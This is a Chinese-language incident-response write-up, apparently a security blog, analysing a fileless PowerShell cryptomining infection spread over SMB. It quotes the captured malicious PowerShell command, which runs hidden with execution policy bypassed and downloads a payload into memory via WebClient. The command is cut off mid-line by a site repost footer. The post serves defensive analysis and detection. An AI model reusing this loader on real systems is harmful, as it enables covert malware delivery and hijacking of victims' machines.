一、概述

1.1 概述

前段时间遇到一起案例,主要是通过powershell进行挖矿的,使用该技术来进行挖矿的案例非常之多,但是个人感觉还是可以总结与分析一波,可以对这种技术进行详细分析以后讨论一下如何进行有效的监测与防护。

1.2 个人思路



通过最近遇到的几起应急事件,越来越感觉恶意样本分析在应急响应的过程中会越来越重要,特别是恶意样本的逆向分析,所以搞应急的兄弟们需要多注重样本分析这块。同时,样本解密这一块也需要做些了解,目前发现很多恶意样本都会进行加密来躲避杀软以及安全研究人员的分析。

另外,无文件攻击会综合使用系统的白名单功能,如powershell、PSExec,以及各种变形、加密、混淆、恶意文件放在远程服务器上,通过下载到内存中执行等方式来执行,导致其在防护这块还是存在很多技术难度。但是其在发生事件后的监测还是有很多方式的,如流量、日志、内存等方式来监测。通过无文件攻击这一块,本文会在事后监测这块做一些分享。

二、 应急响应案例

2.1 分析结论





1、此次攻击主要利用SMB匿名登录以及口令爆破利用病毒投放;

2、目前只捕捉到基于TCP 445的病毒投放动作,但是分析其攻击文件,里面还会有针对1433、3389以及65529的扫描行为,后续可能会利用相关端口进行横向渗透以及病毒投放行为;

3、挖矿病毒通过powershell驻留在内存中,通过CPU进行挖矿,会导致CPU占用100%。同时挖矿病毒在本地无落地文件,因此需要dump内存才能分析相关行为;

4、同时还会利用定时任务定时下载恶意文件来进行攻击行为;

5、内网大量机器开放445端口并且未打补丁,建议后期批量封堵445以及打补丁;

6、通过现有的日志,发现最早的攻击时间为2019年9月10日23:48分。

2.2 过程分析

2.2.1 现象确认



某用户,通过前线技术反馈可能存在powershell挖矿行为,通过前线技术兄弟协助,找到其中一台存在异常的服务器(192.168.0.8)进行分析,发现其CPU利用率为100%。

对CPU利用率进行排名,发现占用CPU比较高的都为powershell。

2.2.2Powershell分析



分析powershell这一块,可以使用processhacker、processmonitor、processexplorer、火绒剑等来分析,火绒剑界面相对友好,各种功能也很强大,缺点就是需要安装,并且经常很卡,个人喜欢使用ProcessHacker这个功能。

利用ProcessHacker分析Powershell的命令参数,相关的参数如下:

"C:\Windows\system32\cmd.exe"/c powershell -nop -w hidden -ep bypass -c"$ifp=$env:tmp+'\if.bin';if(test-path$ifp){$con=[System.IO.File]::ReadAllBytes($ifp);[System.Security.Cryptography.MD5]::Create().ComputeHash($con)|foreach{$s+=$_.ToString('X2')};if($s-ne'abcc20b2de0b18c895b94d2c23c0bc63'){$con=''}}if(!$con){$con=(New-ObjectNet.WebClient).downloaddata('转载请注明来自网盾网络安全培训,本文标题:《应急响应系列之无文件攻击分析》